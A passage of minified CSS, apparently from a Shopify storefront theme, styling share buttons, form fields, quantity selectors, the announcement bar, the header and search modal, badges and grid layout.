button.button.loading:not(.button--tertiary) {color: transparent;transition: color 0s;}.action-btns--center button.button.loading:not(.button--tertiary):hover .path, .action-btns--left button.button.loading:not(.button--tertiary):hover .path {stroke: rgb(var(--color-button));}}.share-button {display: block;position: relative;}.share-button__button {font-size: 1.4rem;display: flex;align-items: center;color: rgb(var(--color-link));margin-left: 0;padding-left: 0;min-height: 2.5rem;}.share-button__button, .share-button__fallback button {cursor: pointer;background-color: transparent;border: none;}.share-button__button .icon-share {height: 1.2rem;margin-right: 1rem;min-width: 1.3rem;}.share-button__fallback {display: flex;align-items: center;position: absolute;top: 3rem;left: 0.1rem;z-index: 3;width: 100%;min-width: max-content;border-radius: var(--inputs-radius);border: 0;}.customer .field:after, .customer select:after, .field:after, .localization-form__select:after, .quantity:after, .select:after, .share-button__fallback:after {pointer-events: none;content: "";position: absolute;top: var(--inputs-border-width);right: var(--inputs-border-width);bottom: var(--inputs-border-width);left: var(--inputs-border-width);border: 0.1rem solid transparent;border-radius: var(--inputs-radius);box-shadow: 0 0 0 var(--inputs-border-width) rgba(var(--color-foreground), var(--inputs-border-opacity));transition: box-shadow var(--duration-short) ease;z-index: 1;}.field, .select, .text-area {position: relative;width: 100%;}.quantity:before, .share-button__fallback:before {background: rgb(var(--color-background));pointer-events: none;content: "";position: absolute;top: 0;right: 0;bottom: 0;left: 0;border-radius: var(--inputs-radius-outset);box-shadow: var(--inputs-shadow-horizontal-offset) var(--inputs-shadow-vertical-offset) var(--inputs-shadow-blur-radius) rgba(var(--color-base-text), var(--inputs-shadow-opacity));z-index: -1;}.share-button__fallback button {width: 4.4rem;height: 4.4rem;padding: 0;flex-shrink: 0;display: flex;justify-content: center;align-items: center;position: relative;right: var(--inputs-border-width);}.share-button__fallback button:hover {color: rgba(var(--color-foreground), 0.9);}.share-button__close, .share-button__copy {background-color: transparent;color: rgb(var(--color-foreground));}.share-button__close:focus-visible, .share-button__copy:focus-visible {background-color: rgb(var(--color-background));z-index: 2;}.share-button__close:focus, .share-button__copy:focus {background-color: rgb(var(--color-background));z-index: 2;}.field:not(:focus-visible):not(.focused)+.share-button__close:not(:focus-visible):not(.focused), .field:not(:focus-visible):not(.focused)+.share-button__copy:not(:focus-visible):not(.focused) {background-color: inherit;}.share-button__fallback .field:after, .share-button__fallback .field:before {content: none;}.share-button__fallback .field {border-radius: 0;min-width: auto;min-height: auto;transition: none;}.share-button__fallback .field__input:-webkit-autofill, .share-button__fallback .field__input:focus {outline: 0.2rem solid rgba(var(--color-foreground), 0.5);outline-offset: 0.1rem;box-shadow: 0 0 0 0.1rem rgb(var(--color-background)), 0 0 0.5rem 0.4rem rgba(var(--color-foreground), 0.3);}.share-button__fallback .field__input {box-shadow: none;text-overflow: ellipsis;white-space: nowrap;overflow: hidden;filter: none;min-width: auto;min-height: auto;}.share-button__fallback .field__input:hover {box-shadow: none;}.share-button__fallback .icon {width: 1.5rem;height: 1.5rem;}.share-button__message:not(:empty) {display: flex;align-items: center;width: 100%;height: 100%;margin-top: 0;padding: 0.8rem 0 0.8rem 1.5rem;margin: var(--inputs-border-width);}.share-button__message:not(:empty):not(.hidden)~* {display: none;}.list-social {display: flex;flex-wrap: wrap;justify-content: flex-end;}@media only screen and (max-width: 749px) {.list-social {justify-content: center;}}.list-social__item .icon {height: 1.8rem;width: 1.8rem;}.list-social__link {align-items: center;display: flex;padding: 1.3rem;color: rgb(var(--color-foreground));}.list-social__link:hover .icon {transform: scale(1.07);}.customer .field input, .customer select, .field__input, .select__select {-webkit-appearance: none;appearance: none;background-color: rgb(var(--color-background));color: rgb(var(--color-foreground));font-size: 1.6rem;width: 100%;box-sizing: border-box;transition: box-shadow var(--duration-short) ease;border-radius: var(--inputs-radius);height: 4.5rem;min-height: calc(var(--inputs-border-width) * 2);min-width: calc(7rem + (var(--inputs-border-width) * 2));position: relative;border: 0;}.customer .field:before, .customer select:before, .field:before, .localization-form__select:before, .select:before {pointer-events: none;content: "";position: absolute;top: 0;right: 0;bottom: 0;left: 0;border-radius: var(--inputs-radius-outset);box-shadow: var(--inputs-shadow-horizontal-offset) var(--inputs-shadow-vertical-offset) var(--inputs-shadow-blur-radius) rgba(var(--color-base-text), var(--inputs-shadow-opacity));z-index: -1;}.select__select {font-size: 1.4rem;color: rgba(var(--color-foreground), 0.9);}.customer .field:hover.field:after, .customer select:hover.select:after, .field:hover.field:after, .localization-form__select:hover.localization-form__select:after, .select:hover.select:after, .select__select:hover.select__select:after {box-shadow: 0 0 0 var(--inputs-border-width) rgba(var(--color-foreground), var(--inputs-hover-border-opacity));outline: 0;border-radius: var(--inputs-radius);}.customer .field input:focus-visible, .customer select:focus-visible, .field__input:focus-visible, .localization-form__select:focus-visible.localization-form__select:after, .select__select:focus-visible {box-shadow: 0 0 0 var(--inputs-border-width) rgba(var(--color-foreground), var(--inputs-hover-border-opacity));outline: 0;border-radius: var(--inputs-radius);}.customer .field input:focus, .customer select:focus, .field__input:focus, .localization-form__select:focus.localization-form__select:after, .select__select:focus {box-shadow: 0 0 0 var(--inputs-border-width) rgba(var(--color-foreground), var(--inputs-hover-border-opacity));outline: 0;border-radius: var(--inputs-radius);}.localization-form__select:focus {outline: 0;box-shadow: none;}.select, .text-area {display: flex;}.customer select+svg, .select .icon-caret {height: 0.6rem;pointer-events: none;position: absolute;top: 50%;transform: translateY(-50%);right: calc(var(--inputs-border-width) + 1.5rem);}.customer select, .select__select {cursor: pointer;line-height: calc(1 + 0.6 / var(--font-body-scale));padding: 0 calc(var(--inputs-border-width) + 3rem) 0 2rem;margin: var(--inputs-border-width);min-height: calc(var(--inputs-border-width) * 2);}.select {--inputs-radius: var(--pickers-radius);--inputs-border-width: var(--pickers-border-width);--inputs-border-opacity: var(--pickers-border-opacity);--inputs-shadow-opacity: var(--pickers-shadow-opacity);--inputs-shadow-horizontal-offset: var(--pickers-shadow-horizontal-offset);--inputs-margin-offset: var(--pickers-margin-offset);--inputs-shadow-vertical-offset: var(--pickers-shadow-vertical-offset);--inputs-shadow-blur-radius: var(--pickers-shadow-blur-radius);--inputs-radius-outset: var(--pickers-radius-outset);--inputs-hover-border-opacity: var(--pickers-hover-border-opacity);}.select::after {--color-foreground: var(--pickers-border-color);}.select:hover {--pickers-overlay-opacity: var(--pickers-hover-overlay-opacity);}.select__select {background: linear-gradient(rgba(var(--accent-color), var(--pickers-overlay-opacity)), rgba(var(--accent-color), var(--pickers-overlay-opacity))), rgb(var(--color-background));color: rgb(var(--accent-2-color));}.select__select--no-bg, facet-filters-form .select__select {background: none;}.select__select:focus-visible, .select__select:focus {box-shadow: 0 0 0 var(--inputs-border-width) rgba(var(--pickers-border-color), var(--inputs-hover-border-opacity));}.select .icon-caret {color: rgb(var(--accent-2-color));}.variant-selects--small {display: flex;gap: 1rem;flex-wrap: wrap;}.variant-selects--small .product-form__input--dropdown {flex: 0 0 auto;margin: 0;}.variant-selects--small .form__label {text-align: left;margin-bottom: 0;}.select--small {--inputs-radius: var(--pickers-small-radius);}.select--small .select__select {font-size: 1.2rem;height: 2.25em;padding: 0 2.5rem 0 0.8rem;}.select--small .icon-caret {right: calc(var(--inputs-border-width) + 0.75rem);}[data-skip-non-existent="true"] .non-existent, [data-skip-non-existent="true"] .non-existent+label, [data-skip-unavailable="true"] .unavailable, [data-skip-unavailable="true"] .unavailable+label {display: none !important;}.field {display: flex;transition: box-shadow var(--duration-short) ease;}.customer .field {display: flex;}.field--with-error {flex-wrap: wrap;}.customer .field input, .field__input {flex-grow: 1;text-align: left;padding: 1.5rem;margin: var(--inputs-border-width);transition: box-shadow var(--duration-short) ease;}.customer .field label, .field__label {font-size: 1.6rem;left: calc(var(--inputs-border-width) + 2rem);top: calc(1rem + var(--inputs-border-width));margin-bottom: 0;pointer-events: none;position: absolute;transition: top var(--duration-short) ease, font-size var(--duration-short) ease;color: rgba(var(--color-foreground), 0.9);letter-spacing: 0.1rem;line-height: 1.5;}.customer .field input:-webkit-autofill~label, .customer .field input:focus~label, .customer .field input:not(:placeholder-shown)~label, .field__input:-webkit-autofill~.field__label, .field__input:focus~.field__label, .field__input:not(:placeholder-shown)~.field__label {font-size: 1rem;top: calc(var(--inputs-border-width) + 0.5rem);left: calc(var(--inputs-border-width) + 2rem);letter-spacing: 0.04rem;}.customer .field input:-webkit-autofill, .customer .field input:focus, .customer .field input:not(:placeholder-shown), .field__input:-webkit-autofill, .field__input:focus, .field__input:not(:placeholder-shown) {padding: 2.2rem 1.5rem 0.8rem 2rem;margin: var(--inputs-border-width);}.customer .field input::-webkit-search-cancel-button, .field__input::-webkit-search-cancel-button {display: none;}.customer .field input::placeholder, .field__input::placeholder {opacity: 0;}.field__button {align-items: center;background-color: transparent;border: 0;color: currentColor;cursor: pointer;display: flex;height: 4.4rem;justify-content: center;overflow: hidden;padding: 0;position: absolute;right: 0;top: 0;width: 4.4rem;}.quantity, .quantity__rules, .quantity__rules-cart, details-disclosure>details, header-menu>details {position: relative;}.field__button>svg {height: 2.5rem;width: 2.5rem;}.customer .field input:-webkit-autofill~label, .field__input:-webkit-autofill~.field__button, .field__input:-webkit-autofill~.field__label {color: #000;}.text-area {min-height: 10rem;resize: none;}input[type="checkbox"] {display: inline-block;width: auto;margin-right: 0.5rem;}.form__label {display: block;margin-bottom: 0.6rem;}.form__message {align-items: center;display: flex;font-size: 1.4rem;line-height: 1;margin-top: 1rem;}.form-status, .form__message--large {font-size: 1.6rem;}.customer .field .form__message {font-size: 1.4rem;text-align: left;}.customer .form__message svg, .form__message .icon {flex-shrink: 0;height: 1.3rem;margin-right: 0.5rem;width: 1.3rem;}.customer .form__message svg, .form__message--large .icon {height: 1.5rem;width: 1.5rem;margin-right: 1rem;}.customer .field .form__message svg {align-self: start;}.form-status {margin: 0;}.form-status-list {padding: 0;margin: 2rem 0 4rem;}.form-status-list li {list-style-position: inside;}.form-status-list .link::first-letter {text-transform: capitalize;}.quantity {color: rgba(var(--color-foreground));width: calc(14rem / var(--font-body-scale) + var(--inputs-border-width) * 2);display: flex;border-radius: var(--inputs-radius);min-height: calc((var(--inputs-border-width) * 2) + 4.5rem);}.quantity__input {color: currentColor;font-size: 1.4rem;font-weight: 500;text-align: center;padding: 0 0.5rem;width: 100%;flex-grow: 1;-webkit-appearance: none;appearance: none;border: none;}.quantity__button {width: calc(4.5rem / var(--font-body-scale));flex-shrink: 0;font-size: 1.8rem;cursor: pointer;display: flex;align-items: center;justify-content: center;color: rgb(var(--color-foreground));padding: 0;}@media screen and (max-width: 749px) {.quantity {width: calc(12.5rem / var(--font-body-scale) + var(--inputs-border-width) * 2);min-height: calc((var(--inputs-border-width) * 2) + 4rem);}.quantity__button {width: calc(4rem / var(--font-body-scale));}.quantity:after, .quantity {border-radius: calc((var(--inputs-radius) / 4) * 3);}.quantity:before {border-radius: calc(((var(--inputs-radius) / 4) * 3) + var(--inputs-border-width));}cart-remove-button .button {min-width: calc(4rem / var(--font-body-scale));min-height: 4rem;}}.quantity--full {width: 100%;}.announcement-bar, .header-wrapper--border-bottom, .search-modal {border-bottom: 0.1rem solid rgba(var(--color-foreground), 0.08);}.quantity__button:first-child {margin-left: calc(var(--inputs-border-width));}.quantity__button:last-child {margin-right: calc(var(--inputs-border-width));}.quantity__button svg {width: 1rem;pointer-events: none;}.quantity__input:-webkit-autofill, .quantity__input:-webkit-autofill:active, .quantity__input:-webkit-autofill:hover {box-shadow: 0 0 0 10rem rgb(var(--color-background)) inset !important;-webkit-box-shadow: 0 0 0 10rem rgb(var(--color-background)) inset !important;}.quantity__input::-webkit-inner-spin-button, .quantity__input::-webkit-outer-spin-button {-webkit-appearance: none;margin: 0;}.quantity__input[type="number"] {-moz-appearance: textfield;}.main-quantity {--inputs-radius: var(--quantity-radius);--inputs-radius-inner: var(--inputs-radius);--inputs-border-width: var(--quantity-border-width);--inputs-border-opacity: var(--quantity-border-opacity);--inputs-shadow-opacity: var(--quantity-shadow-opacity);--inputs-shadow-horizontal-offset: var(--quantity-shadow-horizontal-offset);--inputs-margin-offset: var(--quantity-margin-offset);--inputs-shadow-vertical-offset: var(--quantity-shadow-vertical-offset);--inputs-shadow-blur-radius: var(--quantity-shadow-blur-radius);--inputs-radius-outset: var(--quantity-radius-outset);--inputs-hover-border-opacity: var(--quantity-hover-border-opacity);}.main-quantity::before {background: none;}.main-quantity::after {--color-foreground: var(--quantity-border-color);}.main-quantity:hover {--quantity-overlay-opacity: var(--quantity-hover-overlay-opacity);}.main-quantity .quantity__button, .main-quantity .quantity__input {background: linear-gradient(rgba(var(--accent-color), var(--quantity-overlay-opacity)), rgba(var(--accent-color), var(--quantity-overlay-opacity))), rgb(var(--color-background));color: rgb(var(--accent-2-color));margin-top: calc(var(--inputs-border-width));margin-bottom: calc(var(--inputs-border-width));}.main-quantity .quantity__button:first-child {border-top-left-radius: var(--inputs-radius-inner);border-bottom-left-radius: var(--inputs-radius-inner);}.main-quantity .quantity__button:last-child {border-top-right-radius: var(--inputs-radius-inner);border-bottom-right-radius: var(--inputs-radius-inner);}.main-quantity .quantity__input:focus-visible, .main-quantity .quantity__input:focus {box-shadow: 0 0 0 var(--inputs-border-width) rgba(var(--quantity-border-color), var(--inputs-hover-border-opacity));box-shadow: none;outline: none;}.main-quantity .icon {color: rgb(var(--accent-2-color));}.quantity__rules {margin-top: 1.2rem;font-size: 1.2rem;}.quantity__rules .caption {display: inline-block;margin-top: 0;margin-bottom: 0;}.cart-count-bubble:empty, .header:not(.header--has-menu) *>.header__search, .modal__toggle-close, .no-js .modal__close-button.link, .no-js details[open] .modal__toggle-open, menu-drawer+.header__search {display: none;}.quantity__rules .divider+.divider::before {content: "\2022";margin: 0 0.5rem;}.modal__toggle {list-style-type: none;}.no-js details[open] .modal__toggle {position: absolute;z-index: 5;}.no-js details[open] svg.modal__toggle-close {display: flex;z-index: 1;height: 1.7rem;width: 1.7rem;}.modal__toggle-open {display: flex;}.modal__close-button.link {display: flex;justify-content: center;align-items: center;padding: 0;height: 4.4rem;width: 4.4rem;background-color: transparent;}.modal__close-button .icon {width: 1.7rem;height: 1.7rem;}.modal__content {position: absolute;top: 0;left: 0;right: 0;bottom: 0;background: rgb(var(--color-background));z-index: 4;display: flex;justify-content: center;align-items: center;}.media-modal {cursor: zoom-out;}.media-modal .deferred-media {cursor: initial;}.cart-count-bubble {position: absolute;background-color: rgb(var(--color-button));color: rgb(var(--color-button-text));height: 1.4rem;width: 1.4rem;border-radius: 100%;display: flex;justify-content: center;align-items: center;font-size: 0.8rem;bottom: 0.8rem;left: 2.2rem;}.announcement-bar, .announcement-bar__link:hover, .header__heading-link:hover .h2, .header__icon {color: rgb(var(--color-foreground));}.cart-count-bubble span {line-height: 1.4rem;}.announcement-bar__item {display: flex;justify-content: center;align-items: center;position: relative;}.announcement-bar__item-left {justify-content: flex-start;}.announcement-bar__item-left .announcement-bar__message {text-align: left;}.announcement-bar__item-right {justify-content: flex-end;}.announcement-bar__item-right .announcement-bar__message {text-align: right;}.announcement-bar__separator::before {content: "";display: block;height: 100%;width: 1px;background-color: rgb(var(--color-foreground));position: absolute;right: calc(var(--gap-desktop) / -2);top: 0;}li:last-child .announcement-bar__separator::before {display: none;}.splide--loop.is-active .announcement-bar__separator::before {display: black;}.announcement-bar__link {display: block;padding: 0;text-decoration: none;}.announcement-bar__link:hover {background-color: rgba(var(--color-card-hover), 0.06);}.announcement-bar__link .icon-arrow {display: inline-block;pointer-events: none;margin-left: 0.8rem;vertical-align: middle;margin-bottom: 0.2rem;}.announcement-bar__link .announcement-bar__message {padding: 0;}.announcement-bar__message {padding: 0;margin: 0;letter-spacing: 0.1rem;line-height: 1.3;font-size: var(--mobile-text-size);display: flex;align-items: center;text-align: center;}.announcement-bar__message .material-icon {font-size: var(--mobile-icon-size);flex-shrink: 0;}.announcement-bar__message__custom-icon {height: var(--mobile-icon-size);width: auto;flex-shrink: 0;}.announcement-bar__message--mobile-horizontal .material-icon, .announcement-bar__message--mobile-horizontal .announcement-bar__message__custom-icon {margin-right: 0.65rem;}.announcement-bar__message--mobile-vertical {flex-direction: column;}.announcement-bar__message--mobile-vertical .material-icon, .announcement-bar__message--mobile-vertical .announcement-bar__message__custom-icon {margin-bottom: 0.2rem;}.announcement-bar__message .list-social {column-gap: calc(var(--mobile-icon-size) / 2);}.announcement-bar__message .link.list-social__link {padding: 0;}.announcement-bar__message .list-social__item .icon {width: var(--mobile-icon-size);height: var(--mobile-icon-size);}.announcement-bar__discount {background: rgba(var(--color-foreground), 0.1);outline: none;border: solid 0.2rem rgb(var(--color-foreground));border-radius: var(--border-radius);position: relative;z-index: 0;overflow: hidden;}.announcement-bar__discount p {margin: 0;padding: 0 1em;line-height: 2.2;color: rgb(var(--color-foreground));white-space: nowrap;transition: all 0.2s;display: flex;align-items: center;justify-content: center;column-gap: 0.4em;}.announcement-bar__discount__left {border-right: solid 0.2rem rgb(var(--color-foreground));}.announcement-bar__discount__right:hover {background: rgb(var(--color-foreground));color: rgb(var(--color-background));}.announcement-bar__discount__success {position: absolute;top: 0;left: 0;width: 100%;text-align: center;opacity: 0;z-index: -1;}.announcement-bar__discount.success p {opacity: 0;}.announcement-bar__discount.success .announcement-bar__discount__success {opacity: 1;}@media screen and (min-width: 750px) {.announcement-bar .splide .splide__track .splide__list.announcement-bar__desktop-grid {display: grid;align-items: center;grid-template-columns: repeat(var(--columns-desktop), 1fr);column-gap: var(--gap-desktop);row-gap: 1rem;}.announcement-bar .splide .splide__track .splide__list.announcement-bar__desktop-grid[data-columns-desktop="0"] {display: flex;justify-content: center;flex-wrap: wrap;}.announcement-bar__desktop-grid .splide__slide {width: auto !important;margin-right: 0 !important;}.announcement-bar__message--desktop-horizontal {flex-direction: row;}.announcement-bar__message--desktop-horizontal .material-icon, .announcement-bar__message--desktop-horizontal .announcement-bar__message__custom-icon {margin-right: 1rem;margin-bottom: 0;}.announcement-bar__message--desktop-vertical {flex-direction: column;}.announcement-bar__message--desktop-vertical .material-icon, .announcement-bar__message--desktop-vertical .announcement-bar__message__custom-icon {margin-bottom: 0.4rem;margin-right: 0;}.announcement-bar__message {font-size: var(--desktop-text-size);}.announcement-bar__message .material-icon {font-size: var(--desktop-icon-size);}.announcement-bar__message__custom-icon {height: var(--desktop-icon-size);}.announcement-bar__message .list-social {column-gap: calc(var(--desktop-icon-size) / 2);}.announcement-bar__message .list-social__item .icon {width: var(--desktop-icon-size);height: var(--desktop-icon-size);}.announcement-bar__item {padding-left: calc(var(--padding-left) * 1.25);padding-right: calc(var(--padding-right) * 1.25);}}@media screen and (max-width: 749px) {.announcement-bar .splide .splide__track .splide__list.announcement-bar__mobile-grid {display: grid;align-items: center;grid-template-columns: repeat(var(--columns-mobile), 1fr);column-gap: var(--gap-mobile);row-gap: 1rem;}.announcement-bar .splide .splide__track .splide__list.announcement-bar__mobile-grid[data-columns-mobile="0"] {display: flex;justify-content: center;flex-wrap: wrap;}.announcement-bar__mobile-grid .splide__slide {width: auto !important;margin-right: 0 !important;}.announcement-bar__separator::before {right: calc(var(--gap-mobile) / -2);}}.section-header.shopify-section-group-header-group {z-index: 5;margin: 0;}.shopify-section-header-sticky {position: sticky;top: 0;}.shopify-section-header-hidden {top: calc(-1 * var(--header-height));}.shopify-section-header-hidden.menu-open {top: 0;}.section-header.animate {transition: top 0.15s ease-out;}.shopify-section-group-header-group {z-index: 4;}.section-header~.shopify-section-group-header-group {z-index: initial;}.header-wrapper {display: block;position: relative;background-color: rgb(var(--color-background));}.header {display: grid;grid-template-areas: "left-icons heading icons";grid-template-columns: 1fr auto 1fr;align-items: center;}@media screen and (min-width: 990px) {.media--cropped {padding-bottom: 63%;}.header {grid-template-columns: 1fr auto 1fr;}.header--top-left, .header--middle-left:not(.header--has-menu) {grid-template-areas: "heading icons""navigation navigation";grid-template-columns: 1fr auto;}.header--top-left.drawer-menu, .header--middle-left.drawer-menu {grid-template-areas: "navigation heading icons";grid-template-columns: auto 1fr auto;column-gap: 1rem;}.header--middle-left {grid-template-areas: "heading navigation icons";grid-template-columns: auto auto 1fr;column-gap: 2rem;}.header--middle-center:not(.drawer-menu) {grid-template-areas: "navigation heading icons";grid-template-columns: 1fr auto 1fr;column-gap: 2rem;}.header--middle-center a.header__heading-link {text-align: center;}.header--top-center {grid-template-areas: "left-icons heading icons""navigation navigation navigation";}.header--top-center.drawer-menu {grid-template-areas: "left-icons heading icons";grid-template-columns: 1fr auto 1fr;}.header:not(.header--middle-left, .header--middle-center) .header__inline-menu {margin-top: 1.05rem;}}.header [tabindex="-1"]:focus {outline: 0;}.header__heading {margin: 0;line-height: 0;}.header>.header__heading-link {line-height: 0;}.header__heading, .header__heading-link {grid-area: heading;justify-self: center;}.header__heading-link {display: inline-block;padding: 0.75rem;text-decoration: none;word-break: break-word;}.header__heading-link.media {padding: 0;}.header__heading-link .h2 {line-height: 1;color: rgba(var(--color-foreground), 0.9);}.header__heading-logo {height: auto;width: 100%;transition: width 0.3s cubic-bezier(0.52, 0, 0.61, 0.99);}.header__icons {display: flex;align-items: center;grid-area: icons;justify-self: end;}.header__icon span, .header__icon:not(.header__icon--summary) {display: flex;align-items: center;justify-content: center;}.header__icon span {height: 100%;}.header__icon::after {content: none;}.header__icon .icon {height: 2rem;width: 2rem;fill: none;vertical-align: middle;}.header__icon, .header__icon--cart .icon {height: 4.4rem;width: 4.4rem;padding: 0;}.header__icon--cart {position: relative;margin-right: -1.2rem;}.header__icon--cart .icon-cart {width: 2.4rem;height: 2.4rem;}.header__icon--cart svg circle, .header__icon--cart svg polyline {color: rgba(var(--color-foreground), 0.85);}@media screen and (max-width: 989px) {.header__heading, .header__heading-link {text-align: center;}.header--mobile-left .header__heading, .header--mobile-left .header__heading-link {text-align: left;justify-self: start;}.header--mobile-left {grid-template-columns: auto auto 1fr;}menu-drawer~.header__icons .header__icon--account {display: none;}}.header__icon--menu[aria-expanded="true"]::before {content: "";top: 100%;left: 0;height: calc(var(--viewport-height, 100vh) - (var(--header-bottom-position, 100%)));width: 100%;display: block;position: absolute;background: rgba(var(--color-base-text), 0.5);}menu-drawer+.header__search {display: none;}.header>.header__search {grid-area: left-icons;justify-self: start;}.header--top-center.drawer-menu>.header__search {margin-left: 3.2rem;}.header--top-center header-drawer {grid-area: left-icons;}.header:not(.header--has-menu) *>.header__search {display: none;}.header__search {display: inline-flex;line-height: 0;}.header--top-center>.header__search, .no-js .predictive-search {display: none;}.header--top-center *>.header__search {display: inline-flex;}@media screen and (min-width: 990px) {.header:not(.header--top-center) *>.header__search, .header--top-center>.header__search {display: inline-flex;}.header:not(.header--top-center)>.header__search, .header--top-center *>.header__search {display: none;}}details[open]>.search-modal {opacity: 1;}details[open] .modal-overlay::after {position: absolute;content: "";background-color: rgb(var(--color-foreground), 0.5);top: 100%;left: 0;right: 0;height: 100vh;}.no-js details[open]>.header__icon--search {top: 1rem;right: 0.5rem;}.search-modal {opacity: 0;height: 88px;}.search-modal.modal__content {position: fixed;}.search-modal__content {display: flex;align-items: center;justify-content: center;width: 100%;height: 100%;padding: 0 5rem 0 1rem;line-height: calc(1 + 0.8 / var(--font-body-scale));position: relative;}.search-modal__content-bottom {bottom: calc((var(--inputs-margin-offset) / 2));}.search-modal__content-top {top: calc((var(--inputs-margin-offset) / 2));}.search-modal__form {width: 100%;}.search-modal__close-button {position: absolute;right: 0.3rem;}.header__icon--menu .icon {display: block;position: absolute;opacity: 1;transform: scale(1);transition: transform 150ms, opacity 150ms;}details:not([open])>.header__icon--menu .icon-close, details[open]>.header__icon--menu .icon-hamburger {visibility: hidden;opacity: 0;transform: scale(0.8);}.js details[open]:not(.menu-opening)>.header__icon--menu .icon-hamburger {visibility: visible;opacity: 1;transform: scale(1.07);}.js details>.header__submenu {opacity: 0;transform: translateY(-1.5rem);}details[open]>.header__submenu {animation-fill-mode: forwards;z-index: 1;}@media (prefers-reduced-motion) {.motion-reduce {transition: none !important;animation: none !important;}details[open]>.header__submenu {opacity: 1;transform: translateY(0);}}.header__inline-menu {margin-left: -1.2rem;grid-area: navigation;display: none;}.header--top-center .header__heading-link, .header--top-center .header__inline-menu {margin-left: 0;}.header__menu {padding: 0 1rem;}.header__menu-item {padding: 1.2rem;text-decoration: none;color: rgba(var(--color-foreground), 0.9);}details[open]>.header__menu-item {text-decoration: underline;}.header__menu-item:hover {transition: color var(--duration-short) ease;color: rgb(var(--accent-color));}details[open]>.header__menu-item .icon-caret {transform: rotate(180deg);}.header__active-menu-item {transition: text-decoration-thickness var(--duration-short) ease;text-underline-offset: 0.3rem;}.header__active-menu-item-v2 {font-weight: 700;padding: 0 0.7em;position: relative;z-index: 0;}.header__active-menu-item-v2::before {content: "";display: block;position: absolute;top: 0;left: 0;width: 100%;height: 100%;transform: scaleY(1.4);background: rgb(var(--color-background));z-index: -1;border-radius: 0.3rem;}.header__menu-item:hover .header__active-menu-item-v2 {text-decoration: none;text-underline-offset: 0;}.header__submenu {transition: opacity var(--duration-default) ease, transform var(--duration-default) ease;}.global-settings-popup, .header__submenu.global-settings-popup {border-radius: var(--popup-corner-radius);border-color: rgba(var(--color-foreground), var(--popup-border-opacity));border-style: solid;border-width: var(--popup-border-width);box-shadow: var(--popup-shadow-horizontal-offset) var(--popup-shadow-vertical-offset) var(--popup-shadow-blur-radius) rgba(var(--color-shadow), var(--popup-shadow-opacity));z-index: -1;}.header__submenu.list-menu {padding: 2.4rem 0;}.header__submenu .header__submenu {background-color: rgba(var(--color-foreground), 0.03);padding: 0.5rem 0;margin: 0.5rem 0;}.header__submenu .header__menu-item:after {right: 2rem;}.header__submenu .header__menu-item {justify-content: space-between;padding: 0.8rem 2.4rem;}.header__submenu .header__submenu .header__menu-item {padding-left: 3.4rem;}.header__menu-item .icon-caret {right: 0.8rem;}.header__submenu .icon-caret {flex-shrink: 0;margin-left: 1rem;position: static;}@keyframes animateMenuOpen {0% {opacity: 0;transform: translateY(-1.5rem);}100% {opacity: 1;transform: translateY(0);}}@media screen and (min-width: 750px) {.search-modal__close-button {right: 1rem;}.search-modal__content {padding: 0 6rem;}.overflow-hidden-mobile {overflow: auto;}}@media screen and (min-width: 990px) {.header__heading-link {margin-left: -0.75rem;}.header__heading, .header__heading-link {justify-self: start;}.header--top-center .header__heading, .header--top-center .header__heading-link {justify-self: center;text-align: center;}.header--top-center>.header__search, .header:not(.header--top-center) *>.header__search {display: inline-flex;}.header--top-center *>.header__search, .header:not(.header--top-center)>.header__search {display: none;}.search-modal__form {max-width: 74.2rem;}.search-modal__close-button {position: initial;margin-left: 0.5rem;}.header__inline-menu {display: block;}.header--top-center .header__inline-menu {justify-self: center;}.header--top-center .header__inline-menu>.list-menu--inline {justify-content: center;}.header--middle-left .header__inline-menu {margin-left: 0;}.overflow-hidden-tablet {overflow: auto;}}.badge {border: 1px solid transparent;border-radius: var(--badge-corner-radius);font-size: 1.2rem;letter-spacing: 0.1rem;text-align: center;background-color: rgb(var(--color-badge-background));border-color: rgba(var(--color-badge-border), var(--alpha-badge-border));font-weight: 700;line-height: 1.75em;padding: 0 0.5em;display: inline-flex;align-items: center;column-gap: 0.4em;}.badge svg {height: 1em;}.gradient {background: rgb(var(--color-background));background: var(--gradient-background);}@media screen and (min-width: 750px) {.gradient {background-attachment: fixed;}}@media screen and (forced-colors: active) {.button.loading {color: rgb(var(--color-foreground));}.icon {color: CanvasText;fill: CanvasText !important;}.icon-close-small path {stroke: CanvasText;}}.ratio {display: flex;position: relative;align-items: stretch;}.ratio::before {content: "";width: 0;height: 0;padding-bottom: var(--ratio-percent);}.content-container {border-radius: var(--text-boxes-radius);border: var(--text-boxes-border-width) solid rgba(var(--color-foreground), var(--text-boxes-border-opacity));position: relative;}.content-container:after {content: "";position: absolute;top: calc(var(--text-boxes-border-width) * -1);right: calc(var(--text-boxes-border-width) * -1);bottom: calc(var(--text-boxes-border-width) * -1);left: calc(var(--text-boxes-border-width) * -1);border-radius: var(--text-boxes-radius);box-shadow: var(--text-boxes-shadow-horizontal-offset) var(--text-boxes-shadow-vertical-offset) var(--text-boxes-shadow-blur-radius) rgba(var(--color-shadow), var(--text-boxes-shadow-opacity));z-index: -1;}.content-container--full-width:after {left: 0;right: 0;border-radius: 0;}@media screen and (max-width: 749px) {.content-container--full-width-mobile {border-left: none;border-right: none;border-radius: 0;}.content-container--full-width-mobile:after {display: none;}}.global-media-settings {position: relative;border: var(--media-border-width) solid rgba(var(--color-foreground), var(--media-border-opacity));border-radius: var(--media-radius);overflow: visible !important;background-color: rgb(var(--color-background));}.global-media-settings:after {position: absolute;top: calc(var(--media-border-width) * -1);right: calc(var(--media-border-width) * -1);bottom: calc(var(--media-border-width) * -1);left: calc(var(--media-border-width) * -1);border-radius: var(--media-radius);box-shadow: var(--media-shadow-horizontal-offset) var(--media-shadow-vertical-offset) var(--media-shadow-blur-radius) rgba(var(--color-shadow), var(--media-shadow-opacity));z-index: -1;pointer-events: none;}.global-media-settings--no-shadow {overflow: hidden !important;}.global-media-settings--no-shadow:after {content: none;}.global-media-settings iframe, .global-media-settings img, .global-media-settings model-viewer, .global-media-settings video {border-radius: calc(var(--media-radius) - var(--media-border-width));}.content-container--full-width, .global-media-settings--full-width, .global-media-settings--full-width img {border-radius: 0;border-left: none;border-right: none;}@supports not (inset: 10px) {.grid {margin-left: calc(-1 * var(--grid-mobile-horizontal-spacing));}.grid__item {padding-left: var(--grid-mobile-horizontal-spacing);padding-bottom: var(--grid-mobile-vertical-spacing);}.grid--gapless .grid__item {padding-left: 0;padding-bottom: 0;}@media screen and (min-width: 749px) {.grid--peek .grid__item {padding-left: var(--grid-mobile-horizontal-spacing);}}.product-grid .grid__item {padding-bottom: var(--grid-mobile-vertical-spacing);}@media screen and (min-width: 750px) {.grid {margin-left: calc(-1 * 